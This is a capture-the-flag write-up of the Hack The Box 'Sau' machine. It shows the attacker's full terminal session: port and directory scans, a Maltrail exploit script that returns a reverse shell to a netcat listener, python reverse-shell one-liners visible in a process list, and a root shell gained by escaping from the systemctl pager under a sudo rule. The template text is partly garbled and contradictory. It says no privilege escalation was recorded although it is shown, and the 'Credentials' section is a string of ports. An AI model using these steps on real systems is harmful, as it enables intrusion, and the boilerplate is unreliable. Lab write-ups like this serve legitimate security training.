HackTheBox - Sau (Linux)
Hack The Box Sau Linux writeup with service enumeration, foothold strategy, and privilege escalation path.
Overview
| Field | Value |
|---|---|
| OS | Linux |
| Difficulty | Not specified |
| Attack Surface | 22/tcp (ssh), 55555/tcp (http) |
| Primary Entry Vector | Public exploit path involving CVE-2023-27163 |
| Privilege Escalation Path | Credentialed access -> sudo policy abuse -> elevated shell |
Reconnaissance
■room 💡 Why this works
High-quality reconnaissance turns broad network exposure into a short list of exploitable paths. Service/version context allows precision targeting instead of blind exploitation attempts.
Initial Foothold
This step is executed to convert reconnaissance findings into direct code execution or authenticated access on the target. The expected result is a shell, a confirmed exploit condition, or credentials that move the attack forward. Outputs are preserved to verify that each transition from discovery to exploitation is technically reproducible.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
✅[CPU:14][MEM:37][TUN0:10.10.14.150][/home/n0z0/Downloads]
🐉 grc nmap -p- -sC -sV -T4 -A -Pn $ip
Starting Nmap 7.95 ( https://nmap.org ) at 2025-03-18 11:53 JST
Warning: 10.129.229.26 giving up on port because retransmission cap hit (6).
Nmap scan report for 10.129.229.26
Host is up (0.26s latency).
Not shown: 65513 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.7 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 aa:88:67:d7:13:3d:08:3a:8a:ce:9d:c4:dd:f3:e1:ed (RSA)
| 256 ec:2e:b1:05:87:2a:0c:7d:b1:49:87:64:95:dc:8a:21 (ECDSA)
|_ 256 b3:0c:47:fb:a2:f2:12:cc:ce:0b:58:82:0e:50:43:36 (ED25519)
80/tcp filtered http
5373/tcp filtered unknown
8338/tcp filtered unknown
9898/tcp filtered monkeycom
12790/tcp filtered unknown
16874/tcp filtered unknown
20316/tcp filtered unknown
26789/tcp filtered unknown
26855/tcp filtered unknown
37923/tcp filtered unknown
39330/tcp filtered unknown
42346/tcp filtered unknown
42551/tcp filtered unknown
49867/tcp filtered unknown
51521/tcp filtered unknown
52000/tcp filtered unknown
53233/tcp filtered unknown
55226/tcp filtered unknown
55555/tcp open http Golang net/http server
| http-title: Request Baskets
|_Requested resource was /web
| fingerprint-strings:
| FourOhFourRequest:
| HTTP/1.0 400 Bad Request
| Content-Type: text/plain; charset=utf-8
| X-Content-Type-Options: nosniff
| Date: Tue, 18 Mar 2025 03:14:17 GMT
| Content-Length: 75
| invalid basket name; the name does not match pattern: ^[wd-_\.]{1,250}$
| GenericLines, Help, LPDString, RTSPRequest, SIPOptions, SSLSessionReq, Socks5:
| HTTP/1.1 400 Bad Request
| Content-Type: text/plain; charset=utf-8
| Connection: close
| Request
| GetRequest:
| HTTP/1.0 302 Found
| Content-Type: text/html; charset=utf-8
| Location: /web
| Date: Tue, 18 Mar 2025 03:13:57 GMT
| Content-Length: 27
| href="/web">Found</a>.
| HTTPOptions:
| HTTP/1.0 200 OK
| Allow: GET, OPTIONS
| Date: Tue, 18 Mar 2025 03:13:59 GMT
| Content-Length: 0
| OfficeScan:
| HTTP/1.1 400 Bad Request: missing required Host header
| Content-Type: text/plain; charset=utf-8
| Connection: close
|_ Request: missing required Host header
57016/tcp filtered unknown
64057/tcp filtered unknown
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port55555-TCP:V=7.95%I=7%D=3/18%Time=67D8E4B6%P=x86_64-pc-linux-gnu%r(G
SF:etRequest,A2,"HTTP/1\.0\x20302\x20Found\r\nContent-Type:\x20text/html;\
SF:x20charset=utf-8\r\nLocation:\x20/web\r\nDate:\x20Tue,\x2018\x20Mar\x20
SF:2025\x2003:13:57\x20GMT\r\nContent-Length:\x2027\r\n\r\n<a\x20href=\"/w
SF:eb\">Found</a>\.\n\n")%r(GenericLines,67,"HTTP/1\.1\x20400\x20Bad\x20Re
SF:quest\r\nContent-Type:\x20text/plain;\x20charset=utf-8\r\nConnection:\x
SF:20close\r\n\r\n400\x20Bad\x20Request")%r(HTTPOptions,60,"HTTP/1\.0\x202
SF:00\x20OK\r\nAllow:\x20GET,\x20OPTIONS\r\nDate:\x20Tue,\x2018\x20Mar\x20
SF:2025\x2003:13:59\x20GMT\r\nContent-Length:\x200\r\n\r\n")%r(RTSPRequest
SF:,67,"HTTP/1\.1\x20400\x20Bad\x20Request\r\nContent-Type:\x20text/plain;
SF:\x20charset=utf-8\r\nConnection:\x20close\r\n\r\n400\x20Bad\x20Request"
SF:)%r(Help,67,"HTTP/1\.1\x20400\x20Bad\x20Request\r\nContent-Type:\x20tex
SF:t/plain;\x20charset=utf-8\r\nConnection:\x20close\r\n\r\n400\x20Bad\x20
SF:Request")%r(SSLSessionReq,67,"HTTP/1\.1\x20400\x20Bad\x20Request\r\nCon
SF:tent-Type:\x20text/plain;\x20charset=utf-8\r\nConnection:\x20close\r\n\
SF:r\n400\x20Bad\x20Request")%r(FourOhFourRequest,EA,"HTTP/1\.0\x20400\x20
SF:Bad\x20Request\r\nContent-Type:\x20text/plain;\x20charset=utf-8\r\nX-Co
SF:ntent-Type-Options:\x20nosniff\r\nDate:\x20Tue,\x2018\x20Mar\x202025\x2
SF:003:14:17\x20GMT\r\nContent-Length:\x2075\r\n\r\ninvalid\x20basket\x20n
SF:ame;\x20the\x20name\x20does\x20not\x20match\x20pattern:\x20\^\[\\w\\d\\
SF:-_\\\.\]{1,250}\$\n")%r(LPDString,67,"HTTP/1\.1\x20400\x20Bad\x20Reques
SF:t\r\nContent-Type:\x20text/plain;\x20charset=utf-8\r\nConnection:\x20cl
SF:ose\r\n\r\n400\x20Bad\x20Request")%r(SIPOptions,67,"HTTP/1\.1\x20400\x2
SF:0Bad\x20Request\r\nContent-Type:\x20text/plain;\x20charset=utf-8\r\nCon
SF:nection:\x20close\r\n\r\n400\x20Bad\x20Request")%r(Socks5,67,"HTTP/1\.1
SF:\x20400\x20Bad\x20Request\r\nContent-Type:\x20text/plain;\x20charset=ut
SF:f-8\r\nConnection:\x20close\r\n\r\n400\x20Bad\x20Request")%r(OfficeScan
SF:,A3,"HTTP/1\.1\x20400\x20Bad\x20Request:\x20missing\x20required\x20Host
SF:\x20header\r\nContent-Type:\x20text/plain;\x20charset=utf-8\r\nConnecti
SF:on:\x20close\r\n\r\n400\x20Bad\x20Request:\x20missing\x20required\x20Ho
SF:st\x20header");
Device type: general purpose
Running: Linux 5.X
OS CPE: cpe:/o:linux:linux_kernel:5
OS details: Linux 5.0 - 5.14
Network Distance: 2 hops
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE (using port 8888/tcp)
HOP RTT ADDRESS
1 256.16 ms 10.10.14.1
2 256.26 ms 10.129.229.26
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 1176.68 seconds
This step is executed to convert reconnaissance findings into direct code execution or authenticated access on the target. The expected result is a shell, a confirmed exploit condition, or credentials that move the attack forward. Outputs are preserved to verify that each transition from discovery to exploitation is technically reproducible.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
✅[CPU:12][MEM:37][TUN0:10.10.14.150][...home/n0z0/tools/ligolo-ng]
🐉 feroxbuster -u http://$ip:55555 -w /usr/share/wordlists/seclists/Discovery/Web-Content/directory-list-2.3-big.txt -t 50 -r --timeout 3 --no-state -s 200,301 -e -E
___ ___ __ __ __ __ __ ___
|__ |__ |__) |__) | / ` / \ \_/ | | \ |__
| |___ | \ | \ | \__, \__/ / \ | |__/ |___
by Ben "epi" Risher 🤓 ver: 2.11.0
───────────────────────────┬──────────────────────
🎯 Target Url │ http://10.129.229.26:55555
🚀 Threads │ 50
📖 Wordlist │ /usr/share/wordlists/seclists/Discovery/Web-Content/directory-list-2.3-big.txt
👌 Status Codes │ [200, 301]
💥 Timeout (secs) │ 3
🦡 User-Agent │ feroxbuster/2.11.0
💉 Config File │ /etc/feroxbuster/ferox-config.toml
🔎 Extract Links │ true
💰 Collect Extensions │ true
💸 Ignored Extensions │ [Images, Movies, Audio, etc...]
🏁 HTTP methods │ [GET]
📍 Follow Redirects │ true
🔃 Recursion Depth │ 4
───────────────────────────┴──────────────────────
🏁 Press [ENTER] to use the Scan Management Menu™
──────────────────────────────────────────────────
200 GET 230l 606w 8700c http://10.129.229.26:55555/web
200 GET 360l 928w 13021c http://10.129.229.26:55555/web/baskets
[####################] - 2h 1273824/1273824 0s found:2 errors:1652
[####################] - 2h 1273818/1273818 150/s http://10.129.229.26:55555/

 Caption: Screenshot captured during sau at stage 1 of the attack chain.
Caption: Screenshot captured during sau at stage 1 of the attack chain.
 Caption: Screenshot captured during sau at stage 2 of the attack chain.
Caption: Screenshot captured during sau at stage 2 of the attack chain.
 Caption: Screenshot captured during sau at stage 3 of the attack chain.
Caption: Screenshot captured during sau at stage 3 of the attack chain.
 Caption: Screenshot captured during sau at stage 4 of the attack chain.
Caption: Screenshot captured during sau at stage 4 of the attack chain.
 Caption: Screenshot captured during sau at stage 5 of the attack chain.
Caption: Screenshot captured during sau at stage 5 of the attack chain.
This step is executed to convert reconnaissance findings into direct code execution or authenticated access on the target. The expected result is a shell, a confirmed exploit condition, or credentials that move the attack forward. Outputs are preserved to verify that each transition from discovery to exploitation is technically reproducible.
1
2
3
4
✅[CPU:1][MEM:53][TUN0:10.10.14.150][...au/Maltrail-v0.53-Exploit]
🐉 python exploit.py 10.10.14.150 4444 http://$ip:55555/test
Running exploit on http://10.129.229.26:55555/test/login
This step is executed to convert reconnaissance findings into direct code execution or authenticated access on the target. The expected result is a shell, a confirmed exploit condition, or credentials that move the attack forward. Outputs are preserved to verify that each transition from discovery to exploitation is technically reproducible.
1
2
3
4
5
6
❌[CPU:6][MEM:56][TUN0:10.10.14.150][/home/n0z0]
🐉 nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.150] from (UNKNOWN) [10.129.229.26] 53324
$
This step is executed to convert reconnaissance findings into direct code execution or authenticated access on the target. The expected result is a shell, a confirmed exploit condition, or credentials that move the attack forward. Outputs are preserved to verify that each transition from discovery to exploitation is technically reproducible.
1
2
3
cat user.txt
ip a
uname -n
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
puma@sau:~$ cat user.txt
cat user.txt
38698077f7732c3b0c4e862c23b6a493
puma@sau:~$ ip a
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc mq state UP group default qlen 1000
link/ether 00:50:56:94:9b:ac brd ff:ff:ff:ff:ff:ff
inet 10.129.229.26/16 brd 10.129.255.255 scope global dynamic eth0
valid_lft 1919sec preferred_lft 1919sec
inet6 dead:beef::250:56ff:fe94:9bac/64 scope global dynamic mngtmpaddr
valid_lft 86400sec preferred_lft 14400sec
inet6 fe80::250:56ff:fe94:9bac/64 scope link
valid_lft forever preferred_lft forever
puma@sau:~$ uname -n
uname -n
sau
puma@sau:~$
This step is executed to convert reconnaissance findings into direct code execution or authenticated access on the target. The expected result is a shell, a confirmed exploit condition, or credentials that move the attack forward. Outputs are preserved to verify that each transition from discovery to exploitation is technically reproducible.
1
2
3
4
sudo -l -l
python3 -c 'import pty;pty.spawn("/bin/bash")'
find / -perm -u=s -type f 2>/dev/null
find / -xdev -type f -a \( -perm -u+s -o -perm -g+s \) -exec ls -l {} \; 2> /dev/null
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
puma@sau:~$ sudo -l -l
sudo -l -l
Matching Defaults entries for puma on sau:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User puma may run the following commands on sau:
Sudoers entry:
RunAsUsers: ALL
RunAsGroups: ALL
Options: !authenticate
Commands:
/usr/bin/systemctl status trail.service
puma@sau:~$ python3 -c 'import pty;pty.spawn("/bin/bash")'
python3 -c 'import pty;pty.spawn("/bin/bash")'
puma@sau:~$ find / -perm -u=s -type f 2>/dev/null
find / -perm -u=s -type f 2>/dev/null
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/lib/openssh/ssh-keysign
/usr/lib/eject/dmcrypt-get-device
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/bin/at
/usr/bin/su
/usr/bin/passwd
/usr/bin/chfn
/usr/bin/fusermount
/usr/bin/newgrp
/usr/bin/mount
/usr/bin/chsh
/usr/bin/sudo
/usr/bin/umount
/usr/bin/gpasswd
puma@sau:~$ find / -xdev -type f -a \( -perm -u+s -o -perm -g+s \) -exec ls -l {} \; 2> /dev/null
<u+s -o -perm -g+s \) -exec ls -l {} \; 2> /dev/null
-rwxr-sr-x 1 root shadow 43168 Feb 2 2023 /usr/sbin/pam_extrausers_chkpwd
-rwxr-sr-x 1 root shadow 43160 Feb 2 2023 /usr/sbin/unix_chkpwd
-rwsr-xr-x 1 root root 22840 Feb 21 2022 /usr/lib/policykit-1/polkit-agent-helper-1
-rwsr-xr-x 1 root root 473576 Apr 3 2023 /usr/lib/openssh/ssh-keysign
-rwsr-xr-x 1 root root 14488 Jul 8 2019 /usr/lib/eject/dmcrypt-get-device
-rwsr-xr-- 1 root messagebus 51344 Oct 25 2022 /usr/lib/dbus-1.0/dbus-daemon-launch-helper
-rwxr-sr-x 1 root utmp 14648 Sep 30 2019 /usr/lib/x86_64-linux-gnu/utempter/utempter
-rwxr-sr-x 1 root crontab 43720 Feb 13 2020 /usr/bin/crontab
-rwsr-sr-x 1 daemon daemon 55560 Nov 12 2018 /usr/bin/at
-rwsr-xr-x 1 root root 67816 May 30 2023 /usr/bin/su
-rwxr-sr-x 1 root shadow 84512 Nov 29 2022 /usr/bin/chage
-rwxr-sr-x 1 root tty 14488 Mar 30 2020 /usr/bin/bsd-write
-rwsr-xr-x 1 root root 68208 Nov 29 2022 /usr/bin/passwd
-rwsr-xr-x 1 root root 85064 Nov 29 2022 /usr/bin/chfn
-rwsr-xr-x 1 root root 39144 Mar 7 2020 /usr/bin/fusermount
-rwsr-xr-x 1 root root 44784 Nov 29 2022 /usr/bin/newgrp
-rwxr-sr-x 1 root ssh 350504 Apr 3 2023 /usr/bin/ssh-agent
-rwsr-xr-x 1 root root 55528 May 30 2023 /usr/bin/mount
-rwsr-xr-x 1 root root 53040 Nov 29 2022 /usr/bin/chsh
-rwsr-xr-x 1 root root 166056 Apr 4 2023 /usr/bin/sudo
-rwxr-sr-x 1 root shadow 31312 Nov 29 2022 /usr/bin/expiry
-rwsr-xr-x 1 root root 39144 May 30 2023 /usr/bin/umount
-rwxr-sr-x 1 root tty 35048 May 30 2023 /usr/bin/wall
-rwsr-xr-x 1 root root 88464 Nov 29 2022 /usr/bin/gpasswd
This step is executed to convert reconnaissance findings into direct code execution or authenticated access on the target. The expected result is a shell, a confirmed exploit condition, or credentials that move the attack forward. Outputs are preserved to verify that each transition from discovery to exploitation is technically reproducible.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
sudo /usr/bin/systemctl status trail.service
WARNING: terminal is not fully functional
- (press RETURN)
● trail.service - Maltrail. Server of malicious traffic detection system
Loaded: loaded (/etc/systemd/system/trail.service; enabled; vendor preset:>
Active: active (running) since Wed 2025-03-19 09:32:25 UTC; 8h ago
Docs: https://github.com/stamparm/maltrail#readme
https://github.com/stamparm/maltrail/wiki
Main PID: 878 (python3)
Tasks: 73 (limit: 4662)
Memory: 315.7M
CGroup: /system.slice/trail.service
├─ 878 /usr/bin/python3 server.py
├─1175 /bin/sh -c logger -p auth.info -t "maltrail[878]" "Failed p>
├─1177 /bin/sh -c logger -p auth.info -t "maltrail[878]" "Failed p>
├─1181 sh
├─1184 python3 -c import socket,os,pty;s=socket.socket(socket.AF_I>
├─1185 /bin/sh
├─1187 script /dev/null -c bash
├─1188 bash
├─1260 tail -f /dev/null
├─1262 /bin/sh -c logger -p auth.info -t "maltrail[878]" "Failed p>
├─1263 /bin/sh -c logger -p auth.info -t "maltrail[878]" "Failed p>
├─1266 sh
├─1267 python3 -c import socket,os,pty;s=socket.socket(socket.AF_I>
├─1268 /bin/sh
lines 1-23id
lines 1-23 ├─1269 script /dev/null -c bash
├─1270 bash
├─1280 /bin/sh -c logger -p auth.info -t "maltrail[878]" "Failed p>
├─1281 /bin/sh -c logger -p auth.info -t "maltrail[878]" "Failed p>
├─1284 sh
├─1285 python3 -c import socket,os,pty;s=socket.socket(socket.AF_I>
├─1286 /bin/sh
├─1287 script /dev/null -c bash
├─1288 bash
├─1366 sudo /usr/bin/systemctl status trail.service
├─1367 /usr/bin/systemctl status trail.service
├─1368 pager
lines 13-35 ├─1375 /bin/sh -c logger -p auth.info -t "maltrail[878]" "Failed p>
lines 14-36!sh
!sshh!sh
id
uid=0(root) gid=0(root) groups=0(root)
cat /root/root,txt
cat: /root/root,txt: No such file or directory
cat /root/root.txt
1a7aa88586c70fbfe4e01e55b8c83306
CVE Notes
- CVE-2023-27163: A known vulnerability referenced in this chain and used as part of exploitation.
💡 Why this works
Initial access succeeds when a real weakness is chained to controlled execution, credential theft, or authenticated pivoting. Captured outputs and callbacks validate that compromise is reproducible.
Privilege Escalation
No explicit privilege escalation steps were recorded in this source file.
💡 Why this works
Privilege escalation depends on trust boundary mistakes such as unsafe sudo rules, writable execution paths, SUID abuse, or credential reuse. Enumerating and validating these conditions is essential for reliable root/administrator access.
Credentials
home/n0z0/Downloads]22/tcp80/tcp5373/tcp8338/tcp9898/tcp12790/tcp16874/tcp20316/tcp
Lessons Learned / Key Takeaways
- Validate external attack surface continuously, especially exposed admin interfaces and secondary services.
- Harden secret handling and remove plaintext credentials from reachable paths and backups.
- Limit privilege boundaries: audit SUID binaries, sudo rules, and delegated scripts/automation.
- Keep exploitation evidence reproducible with clear command logs and result validation at each stage.
References
- RustScan: https://github.com/RustScan/RustScan
- Nmap: https://nmap.org/
- HackTricks Linux Privilege Escalation: https://book.hacktricks.wiki/en/linux-hardening/privilege-escalation/index.html
- GTFOBins: https://gtfobins.org/
- Certipy: https://github.com/ly4k/Certipy
- BloodHound: https://github.com/BloodHoundAD/BloodHound
- CVE-2023-27163: https://nvd.nist.gov/vuln/detail/CVE-2023-27163